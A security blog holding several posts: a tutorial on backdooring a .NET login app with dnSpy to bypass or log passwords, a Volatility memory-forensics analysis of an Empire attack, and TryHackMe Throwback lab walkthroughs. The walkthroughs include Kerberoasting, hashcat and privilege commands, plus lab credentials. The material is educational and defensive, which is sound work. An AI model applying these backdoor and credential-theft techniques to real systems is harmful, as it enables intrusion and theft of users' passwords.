Backdooring a .NET application with dnSpy

Intro

I haven’t written anything in a while because I’ve been going through various trainings/courses, but I want to start getting back into the habit of it, so today I’m going to talk about the process of adding a backdoor to a .NET application. Given how popular C#/.NET is in the world today, this seems like a good topic.

As a quick overview, when a developer creates an application written in C#/.NET and compiles it, the compiler generates a file that contains what’s known as Intermediate Level code (IL code). This IL code is a higher level machine language than the usual assembly language used by the CPU, such as instructions like jmp, push eax, pop ebx, etc. The useful part about this in our case is that a decompiler can reconstruct what it thinks the original code looked like much easier from IL code. It will not be exactly the same as the original, but will usually be close enough that you won’t notice much of a difference.

As an example of what this looks like, I created a simple C# Windows Forms application in Visual Studio that displays a login prompt and prints a message on submission for whether or not the password was correct.

Basic Windows Forms Application
Invalid password submission
Valid password submission



This is a pretty simple example that just checks whether the string in the text box is equal to a pre-defined string in the code and updates the label text accordingly. For the next step, I just compiled the solution in Visual Studio and copied the EXE it outputs to the desktop.

Application properties


The properties shown here don’t give away too much information about the application, but using the Linux ‘file’ command against it provides something a little more useful. This output tells us it is a 64-bit compiled executable and, most importantly, appears to be written in .NET.

Linux file information for .NET Assembly

For reference, the next image is what most other Windows executables look like when viewed with the file command. In this case, I’m using the standard calc.exe available in every version of Windows.

Linux file information for normal Windows binary

Decompiling the application


Now we can get to the interesting part of decompiling the application. To do this I’m going to use the dnSpy tool found here. The repo has been archived at this point, but still works perfectly fine for everything we need to do. I’m not going to cover all of the useful features of dnSpy, of which there are a lot, but only those relevant to this topic. After downloading the last release and unzipping the contents, I can launch the executable and be greeted by the screen below.

Initial window in dnSpy on first load

On the first launch it loads dnSpy.dll and a few other assemblies related to it, but we don’t need those for now and can use the File -> Close All option to remove everything currently loaded.

Closing all current files in dnSpy

Now that we have a blank slate, we can load the target executable, in this case ExampleFormsApp.exe. This can be done by going through File -> Open -> Choose the target file. Once opened, it will show up in the Assembly Explorer along with an associated library or two. We can also see some of the decompiled code on the right hand side when selecting the ExampleFormsApp option in the left-hand pane.

Assembly loaded in dnSpy and decompiled code

From here, we can drill down into the target application until we can see the namespace in use (ExampleFormsApp) and the two classes identified in the application (Form1 and Program). Selecting the ‘Program’ class decompiles the associated code and displays it in the right window, allowing us to see the Main() function for this class. This expanded selection also gives us a list of functions and variables found in this class in the explorer pane, although Main appears to be the only one in this case.

Viewing “Program” class in ExampleFormsApp.exe

This class doesn’t seem to have much information in it, so let’s try the other one, Form1.

Viewing “Form1” class in ExampleFormsApp.exe

Form1 appears to have more going on. At first glance in the assembly explorer we can see several functions and variables displayed and the decompiled code also looks to have more functionality with functions defining actions to take when buttons in the form are clicked. We can also see the simple check performed in the passwordSubmitButton_Click function against the password entered in the form and how it compares the value against the string “supersecret”.


To re-iterate my earlier point that dnSpy doesn’t reproduce the exact same code as the original application, below is the original code I wrote for the same function. The logic is the same and produces the same results, but dnSpy formats the code differently because it is essentially guessing what the original looked like.

Logic to check submitted password in Example App

Editing the decompiled code and recompiling new binary


Now, what if I wanted to make a change to the application without needing to load everything back into Visual Studio and re-compile it? Luckily for us, dnSpy allows you to edit decompiled applications in place and re-compile them back into a new binary. As an example, I’m going to change the password the application is looking for to “hacked” and re-compile the code. To do this I’ll right-click anywhere in the decompiled code window and choose “Edit Class (C#)…”. You could also choose to edit a specific method instead of an entire class, but I’m using the whole class in this case.

dnSpy option to edit existing class of opened .NET file

This opens a new window where we can make direct changes to the code of the decompiled class. I make a single change to the string being checked and then choose compile in the bottom-right.

Editing Form1 class code


This saves our entry and brings us back to the original decompiled code window where the string “supersecret” has been replaced with “hacked”. Lastly, to re-compile our updated code, we choose File -> Save Module.

dnSpy option to save current module as new file


This option opens a new screen with a few options and the filename we want to save the binary to. I’m choosing to save it to “ExampleFormsApp-edited.exe” rather than overwriting the original.

dnSpy options to save file

This gives me two applications on the desktop now, the original and the edited version.

Modified version of ExampleFormsApp saved to desktop

Launching the edited application produces the same GUI window as before with a password prompt. However, if I try using the password “supersecret”, we get an invalid message this time. Whereas if I use the password “hacked”, we get the success message.

Modified version of ExampleFormsApp after changing password string
Showing new password is accepted

Other ideas when editing the application

This example shows how easy it is to edit and re-compile a .NET application, but it’s a pretty simple modification. What if the application was more complex and didn’t have a hard-coded string the password was being checked against? We could just edit out the password check altogether so that it returns a success no matter what. In this case I’ve removed the entire if/else block that validates the entered string is correct so that the application displays a success every time the button is clicked.

Removing the logic to validate password

This results in an application where the entered password doesn’t matter at all and could even be blank.

Showing an empty password is accepted

This is cool and all, but what if the password is used to somehow encrypt information within the application and you need the correct one to decrypt it correctly? Bypassing the initial authentication won’t matter if the information still can’t be decrypted correctly. What if we added a keylogging functionality to the original application to make it save the password being entered where we can view it later? The image below is the code I added to do just that. I also needed to add another using statement at the top for “using System.IO;” as the functions I use come from that namespace.

Code added to log submitted password to file


This code does a few things:

  • Defines the path to the log file we want to use
  • Checks if the file already exists
    • If it doesn’t exist, create it and add the submitted password to the file
    • If it does exist, append the submitted password to the file

Recompiling the application one more time and launching gives the same GUI we expect that is looking for the string “supersecret” as the password again. However, we can also see a new file is created on the desktop after submitting the first password.

Password accepted and log file created


Viewing the contents of the file show the first invalid login attempt I made, followed by the correct one. There could be more checks in the code to try and only write the password when it is correct, but this example still demonstrates the capabilities we have with .NET applications.

Contents of the log file created by application

Closing and other potential ideas

If we have access to overwrite an existing .NET binary with a modified one, there are a variety of other useful things that could be added. In many cases this would require administrative rights to access the original’s location on disk, i.e. C:\Program Files, but it’s not abnormal to compromise a machine and find more interesting things to do with it during post-exploitation.

I’m not going to detail anymore in this post, but I will list two potential ideas that could be done with this specific app and there are countless others for other applications depending on their functionality and purpose. I haven’t tested either of these personally, but they should work in theory:

  • (Exfiltration) Have the application perform an HTTP request with the submitted password to the attacker’s external server
    • This would avoid needing to write the log file to disk

  • (Credentials) Have the application try to connect to the attacker’s SMB server that is running Responder
    • As the application would likely be running as the current user, this should provide a Net-NTLMv2 hash that can either be cracked or passed to another machine.

Analyzing a memory dump for malicious activity with volatility

I’ve been wanting to do a forensics post for a while because I find it interesting, but haven’t gotten around to it until now. Volatility is a memory forensics framework written in Python that uses a collection of tools to extract artifacts from volatile memory (RAM) dumps. It’s an open-source tool available for any OS, but I used it in a CSI Linux VM because it comes pre-installed (though it needs to be updated) and I wanted to try out a new distro.

DISCLAIMER – I don’t claim that any of this is the best or even the right way of using volatility, it’s just how I do it.

To set up this example, I used a malicious Word document macro and the Empire post-exploitation/C2 framework to perform the tasks below on the machine:

  • Word document downloads and executes PowerShell script from remote server when macros are enabled
  • The above script calls back to an Empire listener, creating an agent that allows us to run commands from Empire
  • Migrated from initial powershell.exe process to svchost.exe process owned by the same user
  • Escalated privileges used the ‘getsystem’ module in Empire (similar to getsystem in Metasploit)
  • As SYSTEM, dumped hashes using Mimikatz module built into Empire
  • Created new scheduled task for persistence with an encoded powershell command (another Empire module)
  • Finally, used a module to pass-the-hash for the Administrator user in the domain to get an agent on the lab domain controller
  • Used Magnet Ram Capture to get a memory dump of the VM

I’m also planning on the next post showing the other side of this attack where I’ll walk through what I did in Empire and how it looked from the attacker’s perspective.

I should mention that I purposely left the Empire agents connected during the memory dump because killing them would completely close their connections/processes, preventing volatility from being able to identify them. The process information is still in memory and can be seen using strings on the direct memory capture, but the volatility modules won’t see anything associated with it. This isn’t necessarily realistic, but in an actual investigation we’d likely be working with full forensic image that would have all of this information anyway.

Now, let’s see how many of the activities we can find with volatility.

The first step is to use the ‘imageinfo’ module to determine which Operating System profile volatility should use. This is important because using the incorrect profile will either give an error or just not give any results because it’s using the wrong memory mapping. My copy of volatility is installed in the /opt directory and I use the -f flag to point to my memory dump file, in this case post-empire.raw.

/opt/volatility/vol.py -f post-empire.raw imageinfo

This command can take a few minutes to finish, but when it does it should provide the output below with a suggested profile to use for further commands. As we can see, volatility is suggesting the profile for ‘Win10x64_19041’.

At this point I create an alias for our main command as it won’t change and I don’t want to type the whole thing each time.

alias vol="/opt/volatility/vol.py -f IMAGE_NAME --profile=PROFILE_NAME

The result is that I can now just type ‘vol’ followed by the module I want to run and get the same result as when using the longer command. Below shows the output of “vol -h”, showing that the tool is running correctly.

Now that we have the right profile and the alias setup, let’s get started looking for interesting information. The first command I usually use it ‘pstree’ to get an idea of what processes are running on the machine and what the parent/child relationships are.

Several of these processes stick out. First, the instance of svchost.exe running under PID 4468 appears to have spawned a conhost.exe process, which is unusual.

Second, the powershell process under PID 3804 also spawned an instance of conhost.exe, along with a second powershell.exe (PID 2568).

This activity alone doesn’t make something malicious, but it does give us some information to note for later. Svchost.exe is a common process for malware to inject into in an attempt at appearing benign and powershell spawning another instance of powershell is odd.

  • PIDs to watch for:
    • svchost.exe (4468)
    • powershell.exe (3804)
    • powershell.exe (2568)
  • Timeframes to watch:
    • 2021-01-13 19:59:23-25 (powershell activity)
    • 2021-01-13 20:03:17 (svchost.exe spawning conhost.exe)

Before moving on to the next command, some of these modules can take a while to run and output a huge amount of information, so I suggest sending the output to a file for easy reference later.

vol pstree > pstree.txt

The next command I’ll use is ‘netscan’ which scans for active network connections or open sockets. I saved the output to a file and sorted it by the PID column to make it easier to read. We don’t get any IP addresses in the output (apart from this machine, .102, and the DC at .3). However, we do see the PowerShell and svchost PIDs we identified earlier we using a socket at some point.

vol netscan > netscan.txt

There are other svchost.exe PIDs in the output, but we haven’t seen anything pointing to suspicious behaviour from them yet and will come back to them if needed. Next, I moved on to the ‘malfind’ module to search for processes that may have hidden or injected code in them, both of which could indicate maliciousness.

vol malfind > malfind.txt

This particular command gives a lot of output, including the process name, PID, memory address, and even the hex/ascii at the designated memory address.

To filter out some of the extra information, I like to start by grepping for “Process” to only get the line with the process/PID. This output gives a few processes that may be false positives simply due to how memory works in Windows, but we see the same 3 PIDs once again.

Now I’d like to get more information about these 3 processes that keep popping up. I used the ‘cmdline’ module to see if the command line arguments for the processes provide any more context on what they may have been doing.

vol cmdline > cmdline.txt

This gives quite a bit of output, so with some extra filtering we can look for the specific svchost and powershell processes we want to see. The svchost process and one of the powershell PIDs doesn’t give anything useful, but the other reveals some interesting information.

That’s a suspicious PowerShell command if I’ve ever seen one. It appears to be downloading and executing a script from a remote machine called “run.ps1”. It also gives us an IP to add to our suspicious items to watch for.

  • Suspicious IPs
    • 192.168.50.164
  • Suspicious files
    • run.ps1

Without knowing what this PowerShell script is doing, I’m already pretty confident this process is malicious at this point. I can get more information about this specific process using the ‘psinfo’ module, which unfortunately is not included with volatility, but can be added easily enough.

This output doesn’t give much new as we already have the command line arguments and similar processes, but it does tell us the parent PID of PowerShell that likely started the chain. However, in this case all we get is the PID 5884 without a process associated with it, which probably means the original application was closed after the PowerShell command was run. Since I already know this started with a Word document, PID 5884 is likely WINWORD.exe, but I closed the application before doing the memory dump.

Now, I’m curious if the memory region associated with this PowerShell process has anymore useful information we can glean from it. Volatility has commands for both ‘procdump’ and ‘memdump’, but in this case we want the information in the process memory, not just the process itself. The command below shows me using the memdump command with the -p flag to specify the PID I want to target and -D to indicate where I want to save the dump file to.

From here, I ran strings against the dump file and piped the output to a second file to sort through next. This will make it easier to look through any ASCII strings identified in the dump without having to re-run strings multiple times.

To start with, I grepped through this output for various things from ‘svchost.exe’ to the IP address seen earlier, but the most promising hit came when searching for ‘powershell.exe’.

It may be a little hard to see, but the big base64 encoded powershell command means we’re on the right track. This particular information is only showing up in memory because I have PowerShell Script logging enabled on the Windows 10 host this activity was performed on and it was writing this to the log as the command was run. There’s another clue in this text about what may be going on as well. The “Invoke-UserImpersonation” function name seems pretty specific and might yield some useful Google results.

In this case, this function seems to be part of the PowerSploit post-exploitation framework. This kind of search can be useful in a lot of cases as open-source tools often use well-known function/file names and if a malicious actor uses those tools at some point it can provide more information on what they tried to do.

Next, I decoded the base64 command using CyberChef and got the result below. The resulting script is obviously still obfuscated, but some keywords indicate it is trying to make a web request. The yellow sections include keywords related to web requests (User agent, System.Net.WebClient, Header) and the green section reveals the target of the request.

Decoding the extra layer of base64 in the first green section gives us the address below at the same IP the run.ps1 script was downloaded from.

Another quick Google search for the ‘news.php’ resource included in the request reveals this script was likely generated by the PowerShell Empire framework. As the script is creating a web request to a PHP file, this is likely the command that connects the first agent back to the Empire C2.

This information doesn’t tell us everything that happened, but it definitely provides more context on the tools being used by the attacker and what else to potentially look for.

I won’t go through the details of how to dump memory again, but I did the same thing for the other two processes we’ve already identified (svchost.exe at 4468 and powershell.exe at 2568). Grepping for powershell and the IP didn’t give anything useful, but scrolling through the strings output of the second powershell.exe process shows the standard output of mimikatz, a tool used for dumping credentials (among other things).

So we know they dumped credentials at some point. Looking further and grepping for “Invoke-” as a common function name in tools such as PowerSploit and Empire. The screenshot shows the function “Invoke-PSInject” being called with a target process ID of 4468, confirming the attacker did inject into the svchost.exe process we’ve already identified.

The next useful piece of information is found in the strings of the dump for PID 4468. The image below shows the results of performing the same grep for “Invoke-” on this file and reveals another function named “Invoke-SMBExec” that is used to execute commands on a remote machine. This function requires a username, target machine, and domain, but can accept an NTLM hash in place of a password. It appears the attacker used the hash for the Administrator user retrieved from the earlier Mimikatz command to run the next encoded powershell command directly on the domain controller.

The decoded command appears to follow the same format as the previous, only reaching out to a different file (/admin/get.php) on the target server. A search for this file again gives results pointing to PowerShell Empire.

The last thing I’ll show in this post, as it’s getting a little long, is a way of finding potential persistence mechanisms through Scheduled Tasks in Windows. Individual tasks are stored as files by default at C:\Windows\System32\Tasks and contain XML information on what the task does. I used the module ‘filescan’ to find all files listed in the dump and then grepped for the directory above to narrow the results. The final results show 3 scheduled tasks, one that looks more than a little suspicious.

Volatility has a module to dump files based on the physical memory offset, but it doesn’t always work and didn’t in this case. For reference, the command would have been similar to below.

  • -Q for the physical memory address (as seen to the far left in the image above)
  • -n to keep the name of the file when dumped
  • -D for the directory to save dumped files to
vol dumpfiles -Q 0x0000c601c1d3e760 -n -D dumps/

I’m going to stop the analysis for now, but the information we’ve gathered would be enough to fuel further investigation by an Incident Response team. The only things we haven’t found are the commands used for escalating privileges to SYSTEM, though more searching through the dumped process memory may reveal it eventually.

Hopefully this gives some insight into the capabilities volatility has and how useful it can be in an incident response or forensics scenario. It’s important to note that several of the commands I found in the process memory were likely only visible because PowerShell Script logging was enabled on the machine, but it does demonstrate how useful it is in an investigation.

The next post will show the attacker’s perspective of these same activities and how I used Empire to perform each one.

TryHackMe – Throwback Network (Part 5 – Corporate.local and TBSEC-DC01)

When we left off last time we had just validated our current domain admin, MercerH, is also able to log into CORP-DC01 as an administrator. I stuck with using RDP to log in for this portion.

Looking around the machine doesn’t find anything useful in mercerh’s profile, but a file named “server_update.txt” in the Administrator’s Document’s folder is interesting. The notice appears to be a message notifying team members about two web pages that are hosted on 10.200.14.232 (in my case): mail.corporate.local and breachgtfo.local. There is also a reminder to not link social media or github to company resources, which might indicate something sensitive had been found there in the past.

I edited my hosts file (/etc/hosts) to include these two entries and tried accessing them through my browser using the proxychains configuration in FoxyProxy.

Visiting the pages gives us a login page for Corporate webmail.

And a site that appears to function like haveibeenpwned.com where you can search for an e-mail to see if it has been compromised.

I tried a few of our previously discovered credentials on the webmail login with no luck, so we’ll likely have to wait to poke further at that. The e-mail addresses we already have also don’t seem to have any breaches associated with them as they come back with “No Breaches Found”.

As it doesn’t seem like the e-mail addresses we have work for either of these sites, let’s explore the other part of the message we found that mentioned social media. The text file from earlier had a reminder not to link company resources to github or social media, so let’s see if we can find any of those online. Starting with a simple Google Dork to only give results from LinkedIn, we get some hits for the company.

Looking further into that result, we see LinkedIn shows 3 employees for this company: Rikka Foxx, Summer Winters, and Jon Stewart,

I looked through each of these pages, but the one that stood out as interesting was Rikka Foxx. She is listed as the lead developer for the company, so if anyone was going to have a github repository it would likely be her.

I didn’t get any results on Github when using Google dorks again, but searching on github.com directly for “throwback hacks” gives us 1 user result.

Looking at the repos this user has listed, we can see one appears to be for the Timekeep server in use within the company that we’ve already been through.

Checking the commits for this project shows standard entries for adding each file, but there is also a second commit mentioning an update to db_connect.php, a file that sounds like it would potentially have database credentials in it.

Inspecting that commit specifically, we can see the user removed hard-coded credentials for DaviesJ. It looks like this is one of the credentials we had already found from other places, but maybe we can try them against the new device we identified in this domain, CORP-ADT01.

CORP-ADT01 (10.200.x.243)

I can’t reach CORP-ADT01 through my current route setup in Metasploit, so I have to repeat the process of creating a file with msfvenom, creating a matching listener in Metasploit, uploading/running the file on a device that can reach our target (CORP-DC01 in this case), and then using the session it creates to create a new route. I won’t show screenshots of these steps again as I’ve done it a few times, but we end up with a session in Metasploit that can reach the CORP-ADT01 machine and it looks like the credentials we found will give us administrator access.

I looked around the machine for a bit and only found one interesting file. The image below is an e-mail explaining how the e-mail format being used for mail.corporate.local will be changing.

This is important for us as we already have a list of users for the domain, but don’t necessarily know which department everyone would be in. Trying the base e-mail domain or the domain with a wildcard on the gtfobreach site doesn’t give any results, so it looks like we’ll need a full e-mail to check. We can make the check a little quicker by just adding all 5 prefixes listed in this text file to every user we’ve identified so far and write a quick script to check them against the breach site.

The walkthrough for the network uses a tool called LeetLinked to scrape LinkedIn for any profiles associated with a specific company or domain. In our case, the command below checks for any accounts listed with the throwback.local e-mail domain and the company name of “Throwback Hacks”.

python3 leetlinked.py -e "throwback.local" -f 1 "Throwback Hacks"

Once this is run, it outputs a spreadsheet with the results. These results give us a starting point for e-mails to check for breaches.

However, before we can check for breaches, we need to convert these e-mails to the new format that is expected on mail.corporate.local and mentioned in the e-mail update above. There are scripts that can do this for you, but however you do it, you should end up with a list like below, containing every user we found with LeetLinked, but using the new format for every department as we don’t know which user goes with which department. The @ symbol in the e-mail needs to be replaced with the URL-encoded version of it (%40) for the script I’m going to use to work correctly.

I wrote a quick Python script to go through each e-mail in this file and make an HTTP request against the breach site, matching the format of the request to what we see happen when searching in the browser.

The script simply prints out the e-mail being checked and the length of the HTTP response. 4950 is the normal length of a message giving the response of “No breaches found”, so anything other than that number indicates something we should look into. As the script finishes up, we find one e-mail that generates a response length that differs from the norm: SEC-jstewart@TBHSecurity.com.

Checking this e-mail manually for breaches shows us the results and provides a password.

Moving back to mail.corporate.local and trying this e-mail/password combination let’s us in and we find one e-mail waiting. The site appears to mimic Outlook 365, but seems to just be a clone to look like it and isn’t interactive, displaying only this one message with guest credentials for TBSEC_GUEST.

TBSEC-DC01 (10.200.x.79)

At this point, the last step is to compromise the last machine in the network with these credentials: TBSEC-DC01 (the last domain controller). However, the walkthrough on TryHackMe doesn’t explain how you would have identified there was another DC if their network map didn’t already show it. This might have been something I missed, but I wasn’t able to find a link to it from the two domains we have already been through via trusts, ARP tables, or anything.

Moving on, I was able to RDP into the machine with the guest credentials.

Looking at the users in the domain, we identify one that appears to also be a local administrator on this DC: TBService.

Going through the AD properties of this user shows it has an SPN (Service Principal Name) set, so we can try Kerberoasting it to try and get its password.

I went back to using Impacket for this portion, but there are other tools that do the same thing, like Rubeus. The command below uses our working credentials to request a ticket for any accounts with SPNs set in the domain. Once run, we can see we successfully get the hash for the TBService user.

proxychains python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -dc-ip 10.200.14.79 TBSEC_GUEST:"WelcomeTBSEC1!" -request

Back to Hashcat, using the same hash type as our last Kerberos hash (13100), and we get a successful crack for the password “securityadmin284650”.

And finally, back on TBSEC-DC01, we’re able to successfully connect as the TBService user to get administrative rights on the machine, successfully owning the last machine in the network.

I poked around a little on this machine to see if I can go back and find a way that we were supposed to have identified TBSEC-DC01 without using the walkthrough, but still didn’t see anything.

Finishing Up

So that’s the end of this network and this series of posts. Overall, I enjoyed it and learned a few things along the way. The only cons I’d call out are the way the walkthrough glazes over how someone would identify certain targets in a real-world situation where they’re not conveniently provided a network map ahead of time. However, given this is the first network of this type TryHackMe has released, I think Sq00ky and Cryillic did a great job of connecting everything all the way through to create a logical attack path.

Here’s the final network map after everything was completed.

TryHackMe – Throwback Network (Part 4 – TIME and DC01)

At the end of the last post we had taken over Throwback-TIME and dumped the hashes. Now we need to do some more recon on that machine to see if there is anything of interest. Before we do that, I tried to crack the hash for the “Timekeeper” user as that didn’t seem standard. Using hashcat again with mode 1000 for NTLM and the rockyou wordlist we were able to crack it.

hashcat.exe -a 0 -m 1000 ..\hash.txt ..\rockyou.txt

We can test the credentials by trying to SSH into the Throwback-TIME machine through proxychains (using the route setup in Metasploit from last time).

Now, we can continue looking around the machine. Using netstat, we can get a list of ports the machine is listening on and one stands out that we didn’t see before: port 3306 (MySQL) appears to be listening.

We can also see that there is an xampp directory in the root directory for the C drive, so the MySQL instance running is likely part of that. As XAMPP needs a way to manage the MySQL database it uses, it includes binaries in its directory, such as C:\xampp\mysql\bin\mysql.exe which will let us connect directly to the database (assuming we have credentials). I ran into a problem at this point when my SSH connection died and wouldn’t let me re-connect, so I switched to using RDP instead. I can the administrator hash we dumped to connect via WinRM and use that shell to add the timekeeper user to the Remote Desktop Users group using the following command.

net localgroup "Remote Desktop Users" timekeeper /add

After this, I can use xfreerdp to connect to the machine as the Timekeeper user.

When I try to connect to MySQL, however, we find the password we have for Timekeeper doesn’t work.

Going back to our enumeration of domain users, I remember seeing a user named SQLService, which might have the credentials we need for this database. Many times these SQLService accounts will have an SPN (Service Principal Name) set to associate it with a certain SQL server running and these SPNs can allow us to Kerberoast the account to try and gather its password hash. Using a previous session with PowerView still loaded, we can see this account does have an SPN set.

I’m not going to go into detail about how Kerberoasting works, but in this case I’m going to use the Impacket toolkit again to do it using the “GetUserSPNs.py” script. The command below just needs us to specify valid credentials for any user in the domain, specify the domain controller, and tell it to request a ticket on behalf of any users found.

proxychains python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py throwback.local/blairej:7eQgx6YzxgG3vC45t5k9 -dc-ip 10.200.14.117 -no-pass -request

We can see in the image below that it successfully finds the same SPN we saw earlier and then provides us a hash of the Kerberos ticket for the user.

Now, as usual, we just need to pass it over to hashcat to try and crack it. We identify the hash type as 13100 using the hashcat example hashes page again. Then run it and find it cracks almost immediately with the password “mysql337570”.

If we go back to our RDP session and try logging into MySQL one more time using this new password we’re able to get in now. Now let’s enumerate what’s in the database.

Looking at the available databases, we see two of potential interest: domain_users and timekeepusers. Looking at domain_users first shows it only has one table named “users”.

Checking the content of that table gives us a list of usernames that we haven’t seen before in our enumeration, so possibly users from another domain.

Looking at the timekeepusers database shows the same single table “users”, but gives us a list of users along with passwords.

Throwback-DC01

With this new information we can turn our focus on attacking the domain controller itself. We know its IP is 10.200.14.117, so let’s try password spraying with some of these new passwords we found combined with our previous list.

After a little bit, we get a hit on the user JeffersD being able to log into the DC with the password “Throwback2020”.

